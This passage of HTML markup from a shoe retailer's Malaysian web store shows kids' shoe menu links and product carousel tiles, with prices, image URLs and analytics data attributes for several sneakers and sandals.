    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
